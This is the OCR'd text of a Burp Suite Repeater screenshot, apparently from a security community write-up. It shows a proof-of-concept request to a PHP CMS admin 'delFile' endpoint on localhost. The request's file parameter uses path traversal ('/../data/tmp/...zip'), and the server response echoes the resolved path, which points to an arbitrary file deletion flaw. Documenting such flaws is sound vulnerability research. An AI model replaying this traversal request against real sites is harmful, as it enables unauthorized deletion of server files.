 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 ×
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × ...
Go Cancel < | ▾ > | ▾
Target: http://127.0.0.1
?
Request
Raw Params Headers Hex
POST /admin.php?m=appcenter&c=app&a=delFile HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/admin.php?m=appcenter&c=style&a=install
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 76
Connection: close
Cookie: 9ef_lastvisit=3598%091547725340%09%2F;
9ef_visitor=ap0IOPKUvYYq36K7iFjkgcTw2NwXzKWjwRjxhUs8O5I%3D; csrf_token=bfe6c3a5c955a11a;
PHPSESSID=39e8b04d7bf8e9d8823e443d82be7aa1;
9ef_AdminUser=auLskvWgj4Bb4leTWIFyo0wAM0LhMfi0DwhGpttA4Psta8XUjXetn%2BllYwDuy6SU
csrf_token=bfe6c3a5c955a11a&file=/../data/tmp/1547724872/6d6b286edc6bed5.zip
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Jan 2019 12:10:29 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Set-Cookie: 9ef_AdminUser=auLskvWgj4Bb4leTWIFyo0wAM0LhMfi0DwhGpttA4Psta8XUjXetn%2BllYwDuy6SU;
expires=Thu, 17-Jan-2019 12:40:29 GMT; Max-Age=1800; path=/
Vary: Accept-Encoding
Content-Length: 207
Connection: close
Content-Type: text/html
string(73) "/Users/CoolCat/php/attachment//../data/tmp/1547724872/6d6b286edc6bed5.zip"
6210\u529f"],"__error":""}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
先知社区
Done
548 bytes | 185 millis